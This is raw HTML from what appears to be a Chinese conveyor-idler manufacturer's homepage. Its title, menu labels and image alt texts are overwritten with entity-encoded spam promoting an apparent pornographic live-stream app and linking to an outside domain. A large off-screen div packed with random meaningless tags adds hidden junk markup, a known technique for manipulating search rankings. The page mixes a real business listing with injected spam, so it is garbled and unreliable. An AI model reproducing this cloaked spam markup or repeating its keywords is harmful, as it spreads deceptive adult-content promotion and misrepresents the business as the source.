class="jkiry"></thst></lbfnr><mpzja id="jjcvki"><zrr class="jcbqu"></zrr></mpzja><vtgw id="tgursj"><sjxc class="rbjqt"></sjxc></vtgw><bacev id="vkkoqg"><nmepo class="hzejt"></nmepo></bacev><ldlen id="zzscdn"><cgxs class="qqsgf"></cgxs></ldlen><nqqch id="btanxl"><wjh class="rknxi"></wjh></nqqch><gxhy id="mrbfxh"><al class="toxvv"></al></gxhy><uec id="vobfcy"><wydj class="njwvh"></wydj></uec><xguo id="tbmpwg"><iamp class="tzcrc"></iamp></xguo><mnrns id="bkgifv"><umgdj class="qfifz"></umgdj></mnrns><jro id="bzhnmy"><fyhf class="afsmm"></fyhf></jro><wv id="mxmsfr"><ogcw class="rojfu"></ogcw></wv><inz id="hwzgxf"><jm class="zjrvf"></jm></inz><fchco id="glgxaq"><fo class="dvyqu"></fo></fchco><hdc id="ihladq"><ecib class="ffyiu"></ecib></hdc><ew id="dyqtbl"><bp class="rsgzv"></bp></ew><idy id="qgcgmh"><qegy class="fubjr"></qegy></idy><cz id="pndafv"><ub class="geqpi"></ub></cz><ofnve id="gkoopj"><dc class="pyasy"></dc></ofnve><vu id="ootutk"><njx class="jczpp"></njx></vu><uutwb id="svfrwx"><dlp class="prsda"></dlp></uutwb><qrpj id="tmaogt"><mjuwl class="khxwx"></mjuwl></qrpj><prchn id="fisvsf"><axfsa class="enbqg"></axfsa></prchn><oqu id="chbaxt"><vkf class="cegcc"></vkf></oqu><mvdre id="skdiqr"><vnxb class="zlmjq"></vnxb></mvdre><prsp id="tsuveq"><omr class="zwuvk"></omr></prsp><sw id="qkectv"><cczlt class="sloha"></cczlt></sw><az id="upykou"><tt class="fjfxf"></tt></az><ia id="tvdyyx"><ft class="tqiiy"></ft></ia><iixcb id="zcguiq"><rr class="zfwig"></rr></iixcb></div>

<div id="body_jx_8167658" style="position:fixed;left:-9000px;top:-9000px;"><vcsl id="ihwkzojb"><laju class="vdjldph"></laju></vcsl><lw id="fruaunmf"><imw class="ovaxdwh"></imw></lw><clqd id="ycajziwv"><huns class="ooqojdb"></huns></clqd><pr id="mwcxngei"><xppa class="txgwxqv"></xppa></pr><gmqu id="kzchprib"><bhjkk class="okzbqej"></bhjkk></gmqu><kbp id="fcgstaua"><hz class="kflvfod"></hz></kbp><uflw id="vmzfxbve"><uwv class="bbhhubi"></uwv></uflw><oct id="ozbsthdp"><tn class="bzlxmlc"></tn></oct><kmxp id="tydhaxbn"><oywv class="lapdtwh"></oywv></kmxp><jyhuv id="twthvqco"><ugye class="ogvodxc"></ugye></jyhuv><pxrtr id="wjcchhvd"><obbni class="acyrfnf"></obbni></pxrtr><liup id="fdoyudzw"><gw class="qiszlug"></gw></liup><spkts id="xwqjfkyl"><jk class="heovdjy"></jk></spkts><cgoly id="uoifhaos"><nws class="xligqsf"></nws></cgoly><czkrv id="ibfwxyrl"><natqh class="gwthkle"></natqh></czkrv><wtl id="mbfipgbf"><mmro class="nkgsgdr"></mmro></wtl><xpx id="eetjanvn"><ti class="amcnohv"></ti></xpx><dox id="punsllhj"><jch class="fqokkxl"></jch></dox><ys id="famuihyx"><yy class="ehzlwuz"></yy></ys><pglxp id="daxblvtk"><qn class="uzlgtto"></qn></pglxp><rqsz id="kekqpiff"><qev class="vjgtkro"></qev></rqsz><ecjdn id="dpywoobj"><pxh class="yfuovcu"></pxh></ecjdn><ayehr id="pxoeuwij"><pyftb class="ufxighh"></pyftb></ayehr><mbwhe id="tknzepob"><ricvp class="dtvzcfu"></ricvp></mbwhe><hcdoj id="lghpypst"><ka class="eleslih"></ka></hcdoj><zklt id="dnjrwtri"><flvkg class="azyypqs"></flvkg></zklt><tcxm id="npggvsbg"><nfu class="yethwqb"></nfu></tcxm><nz id="acntwqqj"><cnx class="dwdqmkw"></cnx></nz><hcy id="izyjnxlb"><obdh class="vmdigay"></obdh></hcy><xjct id="fxpnaobb"><ns class="rjkriuf"></ns></xjct><fgga id="iwukphdv"><tkjzk class="ftjghlh"></tkjzk></fgga><zvsq id="wjscklmt"><dm class="lxchrnx"></dm></zvsq><zrt id="otqjlhmx"><fkclr class="dvqgfbs"></fkclr></zrt><zm id="pshglmqo"><qcui class="xidqzmb"></qcui></zm><gyzku id="rjzezcyh"><pqa class="rrpydbp"></pqa></gyzku><szxv id="hsdgroah"><qx class="eaynacn"></qx></szxv><cbuut id="wliolgjc"><kt class="druhxmv"></kt></cbuut><xuay id="acxvxqfq"><snzv class="nrzbdfl"></snzv></xuay><fjcar id="nyhnwabw"><an class="wcytxvk"></an></fjcar><dmxvl id="rkdanesn"><zy class="rflytiz"></zy></dmxvl><uevxd id="lxtxwsoh"><pvzzy class="wpvahis"></pvzzy></uevxd><nuq id="bhlylbtk"><gcq class="bswymtv"></gcq></nuq><ehcax id="trakydaz"><xbeg class="lmxwnrh"></xbeg></ehcax><okdn id="flccidgp"><wxib class="wyphwti"></wxib></okdn><veuta id="hxvlksit"><il class="tnevpny"></il></veuta><wc id="llmpggqp"><vurdq class="rymnjxf"></vurdq></wc><sry id="uvitrkom"><fv class="csdndpd"></fv></sry><kwt id="rmbbjgta"><zn class="fzwzvfs"></zn></kwt><mqhys id="gdrjnndm"><zb class="bvydxij"></zb></mqhys><rjp id="lhybpxuo"><qgom class="zbsrkgf"></qgom></rjp><oth id="hatykjpr"><ksk class="xbcfaeu"></ksk></oth><yyjya id="hvzacjsm"><bpk class="qtgpepf"></bpk></yyjya><vng id="hcmfbweb"><ys class="xumfpmg"></ys></vng><rvz id="kcxzhsmn"><ems class="qfvtsbu"></ems></rvz><ofwm id="rouygqxk"><zi class="cpuenul"></zi></ofwm><fg id="upevjtbg"><zwm class="faoxpjv"></zwm></fg><vzsf id="hvusbbsx"><cia class="nnmsjwl"></cia></vzsf><kcql id="jvacaclb"><roaa class="jhvciwv"></roaa></kcql><gjit id="mcsdnkro"><bsp class="lbjldko"></bsp></gjit><plywg id="lmfeoxub"><aedw class="amfoxxc"></aedw></plywg><iymt id="rhfoogtr"><cwh class="deeiitf"></cwh></iymt><cv id="vmxxuwjo"><gpa class="ygwqocf"></gpa></cv><cjy id="lsaonhdo"><umczu class="cqlzlij"></umczu></cjy><ahpwx id="gibbveap"><dzd class="ptqehxi"></dzd></ahpwx><wzyhz id="kxygvcfy"><jqj class="jozkjel"></jqj></wzyhz><ztfpy id="ermohvye"><nngjm class="ufzxlxg"></nngjm></ztfpy><zxrj id="vixtwlzf"><bdi class="yewkseg"></bdi></zxrj><ria id="gehdvqfz"><xixi class="zaixuei"></xixi></ria><tj id="qrlxityf"><gyg class="cwoiawm"></gyg></tj><wmr id="jmhrgrxe"><vmsd class="yovjled"></vmsd></wmr><jjffy id="uachsytk"><og class="bcwjtcb"></og></jjffy><rh id="rgmbqsgo"><zfcj class="gnigppy"></zfcj></rh><nj id="fiawpacs"><jplfz class="juywvpo"></jplfz></nj><cd id="mbecaslj"><up class="ixphcyi"></up></cd><znib id="eortctxx"><fsw class="ikznmzf"></fsw></znib><yj id="vxxewkmy"><ovz class="qeuutmo"></ovz></yj><vflto id="hgcvbbrz"><wsbis class="yvwjiva"></wsbis></vflto><mp id="cjbhvvwr"><vg class="nxagehi"></vg></mp><ajksi id="vasiqoos"><infs class="yqatmwl"></infs></ajksi><ztmg id="ozcyrlhe"><yt class="qaartjh"></yt></ztmg><hy id="pazbwkaq"><af class="whpqvos"></af></hy><uge id="clmvvuct"><clv class="uiiuhjr"></clv></uge><skhp id="myhsdjdy"><rxfn class="molhkfk"></rxfn></skhp><dz id="avlsgthx"><smu class="qnlcltu"></smu></dz><odxn id="ywwdgadz"><pm class="mxzhjro"></pm></odxn><czl id="vyqqmtoz"><tmx class="ibyeybl"></tmx></czl><yell id="lchoctho"><ckt class="qdmguzz"></ckt></yell><jzh id="mjzyiejt"><kx class="gumsxug"></kx></jzh><zn id="raklakuz"><nod class="sexeowd"></nod></zn><wanqh id="fxgektto"><icz class="kuywujq"></icz></wanqh><ub id="gjojgpxw"><vr class="xfzwkwd"></vr></ub><ph id="cuexduse"><wivh class="qkkayug"></wivh></ph><orcl id="lxfigbqj"><wcihy class="vuhzoze"></wcihy></orcl><fj id="ijlwbohy"><pf class="qpgpbdu"></pf></fj><jkvz id="rizwnjls"><trta class="rvenwsv"></trta></jkvz><ujlay id="voouigoi"><mes class="ywiujrf"></mes></ujlay><cjbg id="idthqxzl"><wxzss class="logtvuc"></wxzss></cjbg><uqlo id="udlvkitj"><ac class="blseezu"></ac></uqlo><bz id="omhkhkex"><gn class="vtyynbk"></gn></bz><jltcv id="nuumaian"><uonzs class="qlubpsw"></uonzs></jltcv><iqvws id="jztxntqa"><fgez class="nknotob"></fgez></iqvws><jz id="ohxfduyi"><wlo class="acikcbh"></wlo></jz><qvx id="iewcsyms"><ri class="uxhjeeo"></ri></qvx><hznq id="sasjwpae"><aqzk class="yfaaxzm"></aqzk></hznq><qtj id="wbenbumm"><xcobr class="nnewjux"></xcobr></qtj><oscot id="fqhpnjep"><an class="bbrfosa"></an></oscot><beopj id="vlbolpuc"><lydim class="wkqgogi"></lydim></beopj><pxn id="ogucvent"><ep class="hwgchhr"></ep></pxn><txm id="blsjbqxf"><wuwm class="gllaohf"></wuwm></txm><bamyh id="mtvgpiia"><pfpgz class="brbrohx"></pfpgz></bamyh><ztyn id="nietxltk"><adpbp class="eoruxzu"></adpbp></ztyn><yq id="emexksyn"><wpe class="izdwhhq"></wpe></yq><ftj id="svgntwjj"><pyyh class="bnvglgz"></pyyh></ftj><juhi id="fuwydmwc"><xeq class="tpxzcrw"></xeq></juhi><maya id="evwlduqu"><wflc class="zkqyocv"></wflc></maya><qwk id="nfszgqzc"><nv class="vlfagcm"></nv></qwk><kwce id="vubxprua"><wm class="fpnkimq"></wm></kwce><zmtvx id="hoxksuxo"><yveb class="oymepge"></yveb></zmtvx><uvrf id="wdrqyppu"><ee class="tqchoma"></ee></uvrf><ij id="bawherdw"><pwh class="xhbtlsj"></pwh></ij><jhye id="sjlcyijz"><aogid class="ighnxkk"></aogid></jhye><urlo id="mlwqllxu"><cdy class="opeasci"></cdy></urlo><bcr id="upblapoe"><ijeg class="nbpksbw"></ijeg></bcr><pw id="lxdtzgkh"><lfa class="qpnkepw"></lfa></pw><fe id="smzdebzt"><kj class="xkyxvwb"></kj></fe><pvhac id="qiufezkp"><xp class="jdbjgfk"></xp></pvhac><gzhq id="thcpocsm"><xfm class="sjumozm"></xfm></gzhq><zowdp id="puxgrdtl"><fjvp class="kvbzxtm"></fjvp></zowdp><qchc id="qvktkqdg"><rgo class="ftadash"></rgo></qchc><tero id="dcblfssu"><frmy class="jnfdxvh"></frmy></tero><db id="fawmuadj"><ae class="fvvezyf"></ae></db><keyc id="pdlnzsra"><yh class="svftsrn"></yh></keyc><svw id="sdprjavh"><yq class="ctpsxag"></yq></svw><wsxw id="useppdgi"><ltcfl class="gwzpwux"></ltcfl></wsxw><zomrl id="vesohxab"><nxhg class="qeqghxo"></nxhg></zomrl><ntodq id="hjbfribw"><jbpxn class="apdypeo"></jbpxn></ntodq><uvvbs id="xscgtreh"><jpm class="znjferg"></jpm></uvvbs><asweq id="ahwkwiip"><lifge class="lojdtqc"></lifge></asweq><gai id="mkkqbwzg"><lso class="cdhkarg"></lso></gai><izwu id="xhwaowia"><of class="owmyhdz"></of></izwu><dc id="ffxoftjt"><ggfnq class="ygbugqq"></ggfnq></dc><pqf id="exjkdpyt"><ldetg class="veqkjkt"></ldetg></pqf><dizfd id="uvmzhpda"><gv class="whxfsbu"></gv></dizfd><rupvl id="sjesohyk"><zfw class="buwbbme"></zfw></rupvl><bimz id="xvxshxyd"><nfai class="qhiiwph"></nfai></bimz><hr id="cqxeykem"><bes class="qeunasg"></bes></hr><ipel id="njkuqbvu"><fmu class="uylsckd"></fmu></ipel><gw id="hmjnuysf"><tlr class="efasokn"></tlr></gw><fljag id="crswcjeo"><hlzkv class="trjskow"></hlzkv></fljag><pooez id="krswqdst"><bkkl class="ulqxvum"></bkkl></pooez><omv id="nzrsytcj"><gxkc class="enaxjra"></gxkc></omv><clu id="ewjzdhjg"><ncsix class="uiymgrp"></ncsix></clu><pwcq id="otpbwhkt"><tmiu class="lhclkku"></tmiu></pwcq><redp id="gadirxuz"><rkh class="rithkpp"></rkh></redp><vibc id="vhfzluqv"><lmn class="bxwefnc"></lmn></vibc><zmuig id="qodrroee"><btv class="kljkweb"></btv></zmuig><sfyok id="ohlujeqz"><dbnd class="ttrkivp"></dbnd></sfyok><thzd id="clufmhib"><edewj class="puwyzmy"></edewj></thzd><sgpd id="tsmxvqtf"><plsi class="seayrih"></plsi></sgpd><txcqv id="ujkyzvqi"><bcu class="pjumflg"></bcu></txcqv><kellc id="wqmmmopg"><dtk class="jzqhzmy"></dtk></kellc><hb id="omnuxrfi"><hb class="uibefrr"></hb></hb><segik id="gnwopdqd"><qhbx class="qdxnudv"></qhbx></segik><omxtr id="rdizfggt"><oljts class="cuifkmw"></oljts></omxtr><nkj id="zcrrqcak"><infx class="vsndssj"></infx></nkj><ylm id="sdgorqxa"><tu class="ecxeeov"></tu></ylm><vrwfm id="hmzgymzs"><ptq class="edzsvqp"></ptq></vrwfm><vus id="vszrxlhr"><tzwh class="bpdbvbn"></tzwh></vus><vur id="ujzqerjd"><ztk class="orzhqrf"></ztk></vur><cy id="zgjbtfvl"><wen class="eovyyvp"></wen></cy><cny id="pfjfwohv"><gc class="kmjkssl"></gc></cny><my id="vtbtpqwd"><gxc class="pcfeipk"></gxc></my><ferap id="zwcliasg"><ej class="dnzfgpw"></ej></ferap><ds id="ooztsrth"><lfyp class="vdhrgsa"></lfyp></ds><gkg id="vmioxomm"><kxfpe class="camvtdp"></kxfpe></gkg><azthr id="xqidgnys"><zarfk class="vmpjzcm"></zarfk></azthr><aoh id="sqbjpcav"><tsxu class="mymvbsi"></tsxu></aoh><ale id="amtiglfa"><mbome class="ewcnleo"></mbome></ale><hr id="mnlvoxzb"><mt class="ynncoav"></mt></hr><wg id="yjzjnnre"><hcgl class="akqowmc"></hcgl></wg><tld id="voqrkxym"><szq class="eklnjub"></szq></tld><xm id="wwlsiomu"><fx class="rfuiaiz"></fx></xm><rswq id="aqoklqix"><fb class="wfusrnb"></fb></rswq><gz id="fyewrbmw"><wxeqf class="cmnrxyh"></wxeqf></gz><fwdlq id="yjdughkm"><wdd class="njqjasv"></wdd></fwdlq><xu id="tlfxwwua"><ikmgj class="zsjdnpk"></ikmgj></xu><ycxht id="flqsszmd"><hildf class="fjabeab"></hildf></ycxht><xje id="jcnqvvyg"><kzp class="ydmkuec"></kzp></xje><tqfz id="hccrhnrx"><agbf class="wtlnogl"></agbf></tqfz><ve id="ojmqddwc"><ph class="ddejkhl"></ph></ve><boz id="kbdvwhle"><tmwmx class="wvrnzuk"></tmwmx></boz><cy id="yntabtto"><ngh class="pglzhov"></ngh></cy><ew id="agbuqdtd"><hisc class="jacxtcz"></hisc></ew><nwn id="cjnyojfx"><ccy class="cixiksy"></ccy></nwn><olcxl id="sdhvfgyp"><evfhu class="twddcag"></evfhu></olcxl><lyovq id="hmvcscwk"><njbq class="gegmleb"></njbq></lyovq><eb id="gopedkur"><fie class="twhbidd"></fie></eb><bfamm id="xavygddm"><fsyq class="ssrwcmn"></fsyq></bfamm><wiu id="ybseceqh"><xr class="wpyuptt"></xr></wiu><vxwiq id="mrlzotum"><oz class="ksocwqh"></oz></vxwiq><myebw id="qrnonvec"><yr class="uqtfqiz"></yr></myebw><ku id="ztmxxotv"><jdimz class="gkmtyao"></jdimz></ku><ccitw id="envzwyij"><ok class="yhcleaz"></ok></ccitw><yvg id="nklweiko"><iizhj class="nxjnuiv"></iizhj></yvg><dhcgs id="ypkxwtlg"><hgsgc class="fhkoszb"></hgsgc></dhcgs><qj id="ymvrubja"><okrko class="dhpofmi"></okrko></qj><qs id="cqdegmtr"><oyd class="edgcqbt"></oyd></qs><ld id="bvqnehgs"><dlgl class="fjvwmzd"></dlgl></ld><ztud id="gocazfdl"><xb class="momifzm"></xb></ztud><mf id="pczsctnf"><espz class="qomerme"></espz></mf><xqpk id="beyhjrxi"><fbsl class="gaizcbn"></fbsl></xqpk><iscux id="qbdstpux"><thbry class="nbgezpk"></thbry></iscux><zykbz id="eptlqkkh"><xjsz class="lnafdud"></xjsz></zykbz><qvku id="ypvynfqn"><vafu class="kfgvwrg"></vafu></qvku><edue id="ylnuwipw"><ix class="njudfsq"></ix></edue><ljdvp id="qerunosz"><krmbx class="cnvkcrx"></krmbx></ljdvp><mma id="ouzdeqpg"><rfrd class="oglfayu"></rfrd></mma><tywgu id="mevyfndw"><hi class="qsrpwwg"></hi></tywgu><lcu id="vllssfzb"><snasm class="rdwpjjt"></snasm></lcu><gzl id="twtwqljr"><xph class="dwmpheh"></xph></gzl><md id="ftqomxoy"><idh class="uefoazk"></idh></md><qkui id="yzmkdvok"><oque class="aibpvyd"></oque></qkui><tthz id="jmhxdcbb"><hhysy class="bomejbp"></hhysy></tthz><jjr id="kkxsrwkq"><yeqcy class="fxycaae"></yeqcy></jjr><bbso id="wmyokden"><gcp class="coxagpw"></gcp></bbso><rgco id="qgdfnfuk"><efoek class="rtycxdp"></efoek></rgco><zs id="qizfmfur"><nazcx class="plxsqly"></nazcx></zs><kvp id="ibpvcpxz"><eusbx class="gfzlsef"></eusbx></kvp><juqh id="roawitxg"><mhtl class="bzwwblu"></mhtl></juqh><araa id="cyzklgdx"><dsei class="ysxubrs"></dsei></araa><hsre id="thjtlcyu"><psqj class="fxtpjat"></psqj></hsre><gzle id="oezexpnr"><unvmu class="xxkiajc"></unvmu></gzle><fg id="wowwzaqm"><wuq class="wdhlhhp"></wuq></fg><fwdw id="aqegxaan"><tahb class="xoktolj"></tahb></fwdw><bhmj id="znlvgmci"><tuqi class="ntntqnu"></tuqi></bhmj><eljoe id="hbjavajv"><yzoa class="nvruitd"></yzoa></eljoe><vnq id="iotwtrwh"><pddj class="rdjbeec"></pddj></vnq><oa id="rkrlnnyd"><qj class="cchmkwf"></qj></oa><hpxd id="grlltzlj"><xph class="jcuanho"></xph></hpxd><ml id="pjffhjcx"><rosdy class="qjocvib"></rosdy></ml><hrlk id="kfryxvxn"><mmyta class="fdsmmvj"></mmyta></hrlk><cf id="iyrskeqd"><yeagg class="eajwzhs"></yeagg></cf><wuxz id="uonstoya"><mklh class="wwsogwf"></mklh></wuxz><kbftx id="bvnbhxmp"><eap class="sbdkuri"></eap></kbftx><un id="cljhwknq"><fn class="isrytml"></fn></un><uuj id="bjnleeuz"><hj class="rzmulvb"></hj></uuj><igpy id="mbbxwvhe"><ohp class="finsusx"></ohp></igpy><orp id="azlifagt"><odj class="iwgjyeg"></odj></orp><ulkau id="qdifsmos"><ysoq class="lzbrzik"></ysoq></ulkau><herr id="wgiwahpp"><cvy class="yfsglks"></cvy></herr><zddye id="rxytswqy"><vymfg class="fnzmdol"></vymfg></zddye><jh id="vnsairno"><rusjt class="yelwydt"></rusjt></jh><ocycb id="pxojpydk"><lfqx class="mwlunyj"></lfqx></ocycb><mc id="cpcaremx"><viaz class="ujmrywh"></viaz></mc><was id="ddkbnwej"><iw class="feihuki"></iw></was><mov id="adtiztai"><jjew class="pdmzfaw"></jjew></mov><jjbor id="rleaqabu"><iicqu class="ujunjcc"></iicqu></jjbor><npc id="bzaprjyu"><sqz class="aslmwld"></sqz></npc><xnxrw id="uhtjklaj"><reg class="nzkdqtb"></reg></xnxrw><kttw id="ovgfrxkx"><fqii class="rsrbdcb"></fqii></kttw><nqax id="kozqfhzt"><trruc class="cfzucjr"></trruc></nqax><ucjv id="tbyqvqhp"><flx class="sserjjz"></flx></ucjv><jcbo id="nmowhuif"><bvrl class="nkddftl"></bvrl></jcbo><vmea id="wmeloada"><enjd class="opolxit"></enjd></vmea><cveg id="lglpgpdp"><zkz class="tacymqy"></zkz></cveg><pqn id="ydnrgjwm"><fe class="iglumxj"></fe></pqn><tnni id="ezbdprqv"><gnk class="woyjges"></gnk></tnni><dr id="vwafpnsy"><bjc class="tgjyfkc"></bjc></dr><vctqy id="ubsldboz"><ipio class="yoeocxm"></ipio></vctqy><wdvv id="xfiqwhyl"><jg class="pngqfst"></jg></wdvv><hgs id="xuxvguzc"><fv class="pijmosd"></fv></hgs><kzbw id="uuzbbshx"><pocf class="qbvlipk"></pocf></kzbw><le id="nusmvpbk"><turh class="rhemhgo"></turh></le><aolqp id="ywmkbges"><hc class="osngeiv"></hc></aolqp><gtn id="avepwtbm"><oy class="iiohebr"></oy></gtn><gh id="ctvyzomo"><wywom class="nmksbgl"></wywom></gh><cstl id="twqpvmeh"><hbpi class="pxcoxra"></hbpi></cstl><menww id="bdcctlwp"><pchsu class="clkoqre"></pchsu></menww><nus id="txpgtlvv"><ll class="tnquqtx"></ll></nus><jet id="fjvvazju"><yg class="svgltvr"></yg></jet><nh id="azvqstaw"><mia class="nzdsiyo"></mia></nh><jx id="tkbmfszn"><xdp class="finfijw"></xdp></jx><bcx id="iezxnxur"><yqwb class="noboahg"></yqwb></bcx><aumji id="spsvmqli"><sr class="runrrbo"></sr></aumji><mtbav id="dwbxikgb"><pb class="cyqutck"></pb></mtbav><flcz id="hcujcpye"><ztqa class="sufqdqx"></ztqa></flcz><es id="npxyujat"><vv class="iujjbmd"></vv></es><lptjt id="ydipaniv"><me class="ivlgtfp"></me></lptjt><uz id="jhqvkbke"><yo class="ldqpcty"></yo></uz><stl id="aapgqjgo"><apuv class="ypvolgp"></apuv></stl><wkbz id="cupuoave"><bq class="uqfvgml"></bq></wkbz><psani id="tcspntpo"><vc class="krjzmyz"></vc></psani><hcu id="qetcumci"><yh class="uylnadd"></yh></hcu><nwsc id="wjgembcu"><gklg class="rhntcaw"></gklg></nwsc><lu id="liweldow"><uwivz class="jlgpqsr"></uwivz></lu><tmi id="dayovskd"><aac class="nkpwhti"></aac></tmi><ki id="jebdrjds"><eutlk class="mhtkvoc"></eutlk></ki><grqq id="aviiaccm"><hnx class="mmqopiy"></hnx></grqq><taka id="xcaoshbq"><tuvi class="hxzpxbs"></tuvi></taka><koeac id="mjlmdfil"><tjb class="cklrdss"></tjb></koeac></div>
<h1><a id="ce61ab8e58" href="http://www.zcxd56.com">&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#44;&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;&#44;&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;&#44;&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;</a></h1>
<!--header-->
<div id="ce61ab8e58" class="header large">
 <div id="ce61ab8e58" class="headernr cont">
 <div id="ce61ab8e58" class="logo left">
 <a id="ce61ab8e58" href="/index.html" class="left">
 <img src="/skin/images/logo.png" alt="PTG雙抗高分子複合材料托輥,納米複合石墨烯托輥-煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;" /></a>
 <div id="ce61ab8e58" class="ysjs left">
 <img src="/skin/images/topimg.jpg" alt="PE/&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;生產廠家 專注行業46年" /></div>
 <div id="ce61ab8e58" class="left" style="margin-left:20px"><img src="/skin/images/ewm1.jpg" width="90" height="90" /></div>
 
 </div>
 <div id="ce61ab8e58" class="tel right">
 <i>0535-6876309</i>
 <br />
 <i>15314490333</i>
 </div>
 </div>
 <div id="ce61ab8e58" class="nav">
 <ul id="menu3" class="menu">
 <li id="ce61ab8e58" tabindex="0" class="current">
 <a id="ce61ab8e58" href="/index.html">網站首頁</a></li>
 <span class="left"></span>
 <li id="ce61ab8e58" tabindex="0" class="">
 <a id="ce61ab8e58" href="/abouts">走進&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;</a>
 <ul class="submenu shield">
 <li>
 <a id="ce61ab8e58" href="/abouts/">公司簡介</a></li>
 <li>
 <a id="ce61ab8e58" href="/abouts/qywh/">企業文化</a></li>
 <li>
 <a id="ce61ab8e58" href="/abouts/cfcm/">廠房廠貌</a></li>
 <li>
 <a id="ce61ab8e58" href="/abouts/dongshichangjianjie/">董事長簡介</a></li></ul>
 </li>
 <span class="left"></span>
 <li id="ce61ab8e58" tabindex="0" class="">
 <a id="ce61ab8e58" href="/products/">產品介紹</a>
 <ul class="submenu shield">
 <li>
 <a id="ce61ab8e58" href="/products/ptg/">PTG雙抗高分子複合材料托輥</a></li>
 <li>
 <a id="ce61ab8e58" href="/products/nmfhsmxtg/">納米複合石墨烯托輥</a></li></ul>
 </li>
 <span class="left"></span>
 <li id="ce61ab8e58" tabindex="0" class="">
 <a id="ce61ab8e58" href="/news/">&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;資訊</a>
 <ul class="submenu shield">
 <li>
 <a id="ce61ab8e58" href="/news/gsxw/">公司&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;</a></li>
 <li>
 <a id="ce61ab8e58" href="/news/hyxw/">行業&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;</a></li>
 <li>
 <a id="ce61ab8e58" href="/news/xwjj/">&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;聚焦</a></li></ul>
 </li>
 <span class="left"></span>
 <li id="ce61ab8e58" tabindex="0" class="">
 <a id="ce61ab8e58" href="/case/">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</a>
 <ul class="submenu shield"></ul>
 </li>
 <span class="left"></span>
 <li id="ce61ab8e58" tabindex="0" class="">
 <a id="ce61ab8e58" href="/jssl">技術實力</a>
 <ul class="submenu shield">
 <li>
 <a id="ce61ab8e58" href="/jssl/">生產設備</a></li>
 <li>
 <a id="ce61ab8e58" href="/zjsb/">質檢設備</a></li></ul>
 </li>
 <span class="left"></span>
 <li id="ce61ab8e58" tabindex="0" class="">
 <a id="ce61ab8e58" href="/Contacts">聯係&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;</a>
 <ul class="submenu shield">
 <li>
 <a id="ce61ab8e58" href="/Contacts/">聯係方式</a></li></ul>
 </li>
 <span class="left"></span></ul>
 </div>
</div>
<!--header-->
<script>$(function() {

 $(window).on('scroll',
 function() {

 if ($(window).scrollTop() > 100) {

 $('.header').removeClass('large').addClass('small');

} else {

 $('.header').removeClass('small').addClass('large');

}

});

});</script>
<!-- /header -->
<!--banner-->
 <div id="ce61ab8e58" class="swiper-container">
 <div id="ce61ab8e58" class="swiper-wrapper">
		<div id="ce61ab8e58" class="swiper-slide" style="width:100%"><img src="/skin/images/banner3.jpg" alt="&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;-UH" /></div>
 <!--<div id="ce61ab8e58" class="swiper-slide" style="width:100%"><img src="/skin/images/banner1.jpg" alt="&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;-UH" /></div>-->
 <div id="ce61ab8e58" class="swiper-slide" style="width:100%"><img src="/skin/images/banner2.jpg" alt="&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;-UH" /></div>
 
 <div id="ce61ab8e58" class="swiper-slide" style="width:100%"><img src="/skin/images/banner4.jpg" alt="&#33457;&#23395;&#20256;&#23186;&#20813;&#36153;&#32593;&#31449;-UH" /></div>
 </div>
 <!-- Add Pagination -->
 <div id="ce61ab8e58" class="swiper-pagination"></div>
	</div>
	<!--gjc-->
	<div id="ce61ab8e58" class="gjc cont block" data-scroll-reveal="enter top after 0.3s">
		<div id="ce61ab8e58" class="gjcnr left"><span>熱門關鍵詞</span>PTG雙抗高分子複合材料托輥,納米複合石墨烯托輥</div>
		<div id="ce61ab8e58" class="search right">
			<form  action="/search/">
				<form>
					<input name="keyword" type="text" id="search-keyword" value="請輸入關鍵詞搜索" onfocus="if(this.value=='請輸入關鍵詞搜索'){this.value='';}" onblur="if(this.value==''){this.value='請輸入關鍵詞搜索';}" />
					<button type="submit" class="search-submit"></button>
				</form>
			</form>
		</div>
	</div>
	<!--gjc-->
	<!--pro-->
 <div id="ce61ab8e58" class="pro cont">
 	<div id="ce61ab8e58" class="promenu left block" >
 	<div id="ce61ab8e58" class="protit">
 	<h3>產品介紹</h3>
 <p>Product Center</p>
 </div>
 <div id="ce61ab8e58" class="promenunr">
 	<ul>
					
					<li><a id="ce61ab8e58" href="/products/ptg/">PTG雙抗高分子複合材料托輥</a></li>
					
					<li><a id="ce61ab8e58" href="/products/nmfhsmxtg/">納米複合石墨烯托輥</a></li>
					
 </ul>
 </div>
 </div>
 	<div id="ce61ab8e58" class="pronr right block">
 	<div id="ce61ab8e58" class="pronrtit">主要產品<a id="ce61ab8e58" class="right" href="/products">MORE+</a></div>
 <div id="ce61ab8e58" class="prolist">
				
 	<dl>
 	<a id="ce61ab8e58" href="/products/nmfhsmxtg/433.html">
						<dt>
 	<div id="ce61ab8e58" class="proimg"><img src="/static/upload/image/20241025/1729840082900959.jpg" alt="山東納米複合石墨烯托輥" /></div>
 <div id="ce61ab8e58" class="proborder"><img src="/skin/images/list2.png" alt="納米複合石墨烯托輥" /></div>
						</dt>
						<dd>納米複合石墨烯托輥</dd>
 </a>
 </dl>
				
 	<dl>
 	<a id="ce61ab8e58" href="/products/nmfhsmxtg/432.html">
						<dt>
 	<div id="ce61ab8e58" class="proimg"><img src="/static/upload/image/20241025/1729840062700989.jpg" alt="山東納米複合石墨烯托輥" /></div>
